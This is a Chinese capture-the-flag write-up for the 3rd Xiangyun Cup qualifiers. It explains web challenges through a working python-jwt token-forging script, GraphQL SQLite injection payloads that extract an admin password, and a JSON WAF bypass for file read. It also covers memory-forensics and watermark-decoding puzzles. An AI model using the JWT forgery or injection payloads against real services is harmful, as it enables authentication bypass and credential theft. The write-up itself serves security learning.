butterId: 764fa9d3-e535-444f-b1b2-98e79c1f9d70
3rd 祥云杯 Quals
Web
FunWeb
python-jwt 验证绕过
根据系统对于 400 Bad Request 的默认报错可以得知其后端是 Flask,可以找到参考中 python-jwt 存在的验证绕过漏洞。使用测试样例中的代码以及修复前的 3.3.3 版本调试跟进漏洞,对比可以发现问题出在 python_jwt/__init__.py 文件中。他在对 jwt 进行操作之前没有保证 jwt 一定符合一般的格式就将其点分切割了,并且将最后一部分直接丢弃。
header, claims, _ = jwt.split('.')
在往下走到 JWS 验证时,又传入了整个用户传入的 jwt,进而 JWS 对 jwt 进行反序列化。
token = JWS()
token.allowed_algs = allowed_algs
token.deserialize(jwt, pub_key)
JWS 直接对传入的部分进行了 json_decode,走到最后校验完成后将数据赋值给实例的属性。此时校验即为完成,但是作者并没有选择返回反序列化所得的数据,反而是向上递交了自己点分处理的数据。因此导致了验证绕过的问题。恶意的载荷如下。

python-jwt 的作者操作着点分的三个蓝色部分,而 forged_payload 部分则是最后返回的数据。但此时 JWS 操作的却是灰色为背景的三个部分,也就是服务器下发的 jwt,那当然是可以通过验证的。因此恶意的数据就被返回了。
因此在此题中可以通过构造 is_admin=1 来达成 GraphQL 的查询条件。
GraphQL SQLite 注入
使用 Github 中的载荷可以遍历 GraphQL 所给出的可查询结构,发现其中存在可疑的方法。使用 getscoreusingnamehahaha 方法查询 admin 用户的成绩发现可以成功返回。此时可以尝试对 name 进行闭合检测注入。
{"query": """{ getscoreusingnamehahaha(name: "null' union select group_concat(sql) FROM sqlite_master; --"){ score name } }"""}
查询按预期返回了表结构,将其整理后得到如下内容。
CREATE TABLE users(
   ID INTEGER PRIMARY KEY,
   NAME TEXT NOT NULL,
   PASSWORD TEXT NOT NULL,
   SCORE TEXT NOT Null
)
尝试构造语句将用户 admin 的密码读出。
{"query": """{ getscoreusingnamehahaha(name: "null' union select password FROM users WHERE name='admin'; --"){ score name } }"""}
得到 admin 的密码 tG71WgpPjYwBdgkzsSTo,回到网页上登录,查看 flag 即可。
flag{84d398dd-77c3-4466-adac-8959cfb16436}
import json
from jwcrypto.common import base64url_decode, base64url_encode
import httpx

session = httpx.Client(base_url="http://eci-2zeavdwsk859vkrseg75.cloudeci1.ichunqiu.com/")
session.post("/signin", json={
    "username": "test",
    "password": "111"
    }
)
_ = session.cookies.get("token")
[header, payload, signature] = _.split('.')
parsed_payload = json.loads(base64url_decode(payload))
parsed_payload['is_admin'] = 1
fake_payload = base64url_encode((json.dumps(parsed_payload, separators=(',', ':'))))
forged_jwt = '{"  ' + header + '.' + fake_payload + '.":"","protected":"' + header + '", "payload":"' + payload + '","signature":"' + signature + '"}'
session.cookies.delete("token")
session.cookies.set("token", forged_jwt)

data = {"query": """{ getscoreusingnamehahaha(name: "null' union select group_concat(sql) FROM sqlite_master; --"){ score name  } }"""}
data = {"query": """{ getscoreusingnamehahaha(name: "null' union select password FROM users WHERE name='admin'; --"){ score name  } }"""}
response = session.post("/graphql", data=data)
print(response.text)
RustWaf
https://blog.maple3142.net/2022/08/07/corctf-2022-writeups/#web
任意文件读取
题目给出了 NodeJS 源码,关键部分如下。
app.post('/readfile', function (req, res) {
    let body = req.body.toString();
    let file_to_read = "app.js";
    const file = execFileSync('/app/rust-waf', [body], {
        encoding: 'utf-8'
    }).trim();
    try {
        file_to_read = JSON.parse(file)
    } catch (e){
        file_to_read = file
    }
    let data = fs.readFileSync(file_to_read);
    res.send(data.toString());
});
经 rust-waf 的前提下存在任意文件读取,尝试 /flag 可得 rust 部分的源码。
use std::env;
use serde::{Deserialize, Serialize};
use serde_json::Value;

static BLACK_PROPERTY: &str = "protocol";

#[derive(Debug, Serialize, Deserialize)]
struct File{
    #[serde(default = "default_protocol")]
    pub protocol: String,
    pub href: String,
    pub origin: String,
    pub pathname: String,
    pub hostname:String
}

pub fn default_protocol() -> String {
    "http".to_string()
}
//protocol is default value,can't be customized
pub fn waf(body: &str) -> String {
    if body.to_lowercase().contains("flag") ||  body.to_lowercase().contains("proc"){
        return String::from("./main.rs");
    }
    if let Ok(json_body) = serde_json::from_str::<Value>(body) {
        if let Some(json_body_obj) = json_body.as_object() {
            if json_body_obj.keys().any(|key| key == BLACK_PROPERTY) {
                return String::from("./main.rs");
            }
        }
        //not contains protocol,check if struct is File
        if let Ok(file) = serde_json::from_str::<File>(body) {
            return serde_json::to_string(&file).unwrap_or(String::from("./main.rs"));
        }
    } else{
        //body not json
        return String::from(body);
    }
    return String::from("./main.rs");
}

fn main() {
    let args: Vec<String> = env::args().collect();
    println!("{}", waf(&args[1]));
}
对于传入参数的关键字检测可以对 value 使用 Unicode 编码绕过。对于这一题也可以尝试让代码走到 body not json 处,采用 \ud801 这一个 High Surrogates 字符集代理转换的字符放在 key 中。这样 rust 将无法反序列化字符串,但 NodeJS 由于正常处理转义的 UTF-8 字符作为键值而不受影响。因此可以构造一个异常键值从而绕过 WAF。
{"protocol": "file:", "pro\ud801tocol": "file:", ...}
Cargo 源码构建
构造出如下 Cargo 配置编译出二进制文件。
[package]
name = "app"
version = "0.1.0"
edition = "2021"

# See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest.html

[dependencies]
serde = { version = "1.0.147", features = ["derive"] }
serde_json = "1.0.87"
serde_derive = "1.0.130"

[[bin]]
name = "app"
path = "main.rs"
使用 docker 配合 cargo build --release 指令编译出二进制文件。
serde JSON 反序列化数组
rust-waf 在关键词过滤后 serde 对传入的数据尝试了反序列化。
The result of square bracket indexing like
v["name"]is a borrow of the data at that index, so the type is&Value. A JSON map can be indexed with string keys, while a JSON array can be indexed with integer keys. If the type of the data is not right for the type with which it is being indexed, or if a map does not contain the key being indexed, or if the index into a vector is out of bounds, the returned element isValue::Null.
按 serde-json 的文档描述可以知道其接收参数为数组的内容进行反序列化。同时由于 readFileSync 方法只支持 file 协议,因此只需要尝试读取 pathname 为 /flag 的文件即可。
🍋 lemonprefect@aliyun~ $ ./waf '["file:", "undefined", "undefined", "/fl\\u0061g", ""]'
{"protocol":"file:","href":"undefined","origin":"undefined","pathname":"/flag","hostname":""}
因此使用上述载荷拿到 flag。
flag{d6115064-d136-46c4-bdb0-70df591813bd}
Misc
strange forensics
编译 dwarf
从所给的镜像中可以发现其内核版本信息。
Linux 5.4.0-84-generic Ubuntu 18.04.6 LTS
由于 volatility2 并未添加该版本对应的 profile,因此需要自己制作并打包。
官方描述 imageinfo 功能仅对 Windows 的内存文件有作用,因此不能用于判别 Linux 的版本和内核。可以使用如下指令判别。
strings -a Linux64.mem |grep BOOT_IMAGEhttps://github.com/volatilityfoundation/volatility/issues/412
首先需要下载对应的系统并安装,此处一定需要是 Ubuntu 18.04 的 desktop 版本,否则内核版本将无法匹配。下载完成之后可以采用 uname -a 指令确认内核版本。git clone 一份 volatilityfoundation/volatility 后 make 编译 volatility/tools/linux 能得到 module.dwarf 产物。将其与 /boot/System.map-5.4.0-84-generic 一起打包为 zip 文件放置在 /volatility/plugins/linux 下。
🍋 lemonprefect@kali/m/f/g/volatility2 $ python2 vol.py --info
Volatility Foundation Volatility Framework 2.6.1
Profiles
--------
LinuxUbuntu18_04x64   - A Profile for Linux Ubuntu18.04 x64
VistaSP0x64           - A Profile for Windows Vista SP0 x64
...
在 info 中可以查看导入的 profile 对应的名称。使用其对镜像分析。
Volatility linux 文件取证
使用 linux_enumerate_files 可以发现在 /home 目录下存在两个可疑文件,且用户名叫 bob。
🍋 lemonprefect@kali/m/f/g/volatility2 $ python2 vol.py -f ~/xyc/strange_forensics/1.mem --profile=LinuxUbuntu18_04x64 linux_enumerate_files | grep /home
Volatility Foundation Volatility Framework 2.6.1
0xffff97ce724a7038                    787763 /home/bob/Desktop/app.py
0xffff97ce37a94568                    787757 /home/bob/Desktop/secret.zip
尝试用 linux_find_file 将文件提取出来。同理 /etc/shadow 也提取出来。
0xffff97ce7444b448 284685 /etc/shadow
密码查询解出
在 /etc/shadow 文件中可以找到如下信息。
bob:$1$C5/bIl1n$9l5plqPKK4DjjqpGHz46Y/:19283:0:99999:7:::
查询可知其对应的明文为 890topico。


压缩包密码爆破
将提取出的 secret.zip 修复一下加密后用于 ARCHPR 爆破,得出压缩包密码为 123456。
解压文件后得到如下信息。
flag2 is _y0u_Ar3_tHe_LIn
strings 找出 flag3
🍋 lemonprefect@kali/m/f/g/volatility2 $ strings ~/xyc/strange_forensics/1.mem | grep flag3
flag3 is Ux_forEnsIcs_MASTER
flag3 is Ux_forEnSIcS_MASTERthis is flag3
root@ubuntu:/home/bob/Desktop/lime# flag3 is Ux_forEnsIcs_MASTER
flag3 is Ux_forEnSIcS_MASTERthis is flag3
将 flag 拼合就能得到最终的正确的 flag。
flag{890topico_y0u_Ar3_tHe_LInUx_forEnsIcs_MASTER}
lena
Arnold 变换
对图片在有限区域内进行反复折叠、拉伸变换的混沌映射方法。其主要式子如下。

本质上是使用一定的规律对像素置乱,因此会存在图片的规律性变化。
μ律
编码与解码的式子如下。
解题
将代码仔细阅读后去除混淆,编写 QIM 的解码函数如下。
def deQim(x, delta: int):
    return delta / 2 - x * 1000 % delta
将第一层包含了 svd 和 dct 的编码函数反写得到如下函数代码。
    def undctQimSvdMuShuffle(self, image):
        carried = image.copy()
        result = []
        for index, carrier in enumerate(carried):
            carrierdcted = cv2.dct(carrier)
            u, s, v = np.linalg.svd(carrierdcted)
            x = np.max(s)
            imagePiece = muLawEncode(x, self.mu_law_X_max, self.mu_law_mu)
            data = deQim(imagePiece, self.delta)
            result.append(1 & (data > 0))
        return result
再根据编码的步骤,将图片空间转换后进行小波变换。再使用上述编码函数进行处理。将得到的数组转换成图片。

    carried = cv2.imread(r"G:\lena\embedded.png")
    wm = Watermark(carried)
    data = wm.unstego()
    image = Image.fromarray(np.uint8(data * 255))
    image.save(r"G:\lena\extract.png")
保存得到如下图片。

扫描二维码可得 flag。
flag{871d8e62-aa43-44c4-a731-697087cf497e}
脚本:https://gist.github.com/LemonPrefect/0275929fe8bb61dd21f298a45aaf2bbc
0o0o0
分离压缩文档提取脚本
附件给出了如下图片,其末尾有压缩包,将伪加密修正后可以得到一个混淆后的脚本。
DAS decode
李江华,陈丰. 一种基于DCT理论的空域数字水印算法-DAS算法[J]. 江西理工大学学报,2007,28(3):41-43. DOI:10.3969/j.issn.2095-3046.2007.03.012.

题目给出的图片边长为 512,按照论文需要分割为边长为 8 的方块。因此可以分割成 4096 个方块,而对应水印则必须编码四个点位,每一个水印像素点位花费 16 个原图像素。即所分割的一片编码四个水印像素点位。进而将水印编码进去。
如下先补全编码函数。
def enc(image: ndarray, watermark: ndarray) -> ndarray:
    result = image.copy()
    for i in range(image.shape[0] // 8):
        for j in range(image.shape[1] // 8):
            l1 = int(image.shape[0] / 8)
            l2 = int(image.shape[1] / 8)
            watermarkPixels = watermark.shape[0] * watermark.shape[1]
            edge = math.ceil(watermarkPixels / (l1 * l2))
            piece = cv2.dct(image[8 * i:8 * i + 8, 8 * j:8 * j + 8])
            for area in range(edge):
                x, y = edge - area, edge + area
                p1 = piece[x, y]
                p2 = piece[8 - x, 8 - y]
                s = math.ceil(math.sqrt(edge))
                p1s = i * s + area % s
                p2s = j * s + area // s
                if p1 <= p2:
                    sign = random.randint(24, 36)
                else:
                    sign = random.randint(-24, -12)
                piece[8 - x, 8 - y] = float(sign)
                piece[x, y] += float((watermark[p1s][p2s] - 128) * 2)
            result[8 * i:8 * i + 8, 8 * j:8 * j + 8] = cv2.idct(piece)
    return result
按照论文的描述实现解码函数,按照编码时选定的大小差异进行解码的判别。
def dec(image: ndarray, edge: int) -> ndarray:
    watermarkEdge = math.ceil(math.sqrt((image.shape[0] // 8) * (image.shape[1] // 8) * edge))
    watermark = np.zeros((watermarkEdge, watermarkEdge))
    for i in range(image.shape[0] // 8):
        for j in range(image.shape[1] // 8):
            piece = cv2.dct(image[8 * i:8 * i + 8, 8 * j:8 * j + 8])
            for area in range(edge):
                x, y = edge - area, edge + area
                p1 = piece[x, y]
                p2 = piece[6 - x, 6 - y]
                s = math.ceil(math.sqrt(edge))
                watermark[i * s + area % s][j * s + area // s] = 0 if p1 >= p2 else 255
    return watermark
异或提取数据
调用解码函数进行解码,按规则读出数据后异或 0xff 获得 flag。
if __name__ == "__main__":
    image = cv2.cvtColor(cv2.imread(r'.\0o0o0.bmp').astype("float32"), cv2.COLOR_BGR2GRAY)
    data = dec(image, 4)
    width, height = data.shape
    num = 1
    flag = []
    for y in range(width):
        for x in range(height):
            if data[y, x] == 0:
                num += 1
            else:
                flag.append(num)
                num = 1
    flag = "".join([chr(i ^ 0xff) for i in flag])
    print(flag)
flag{f278c855-7490-478e-b45b-9622d7f9b980}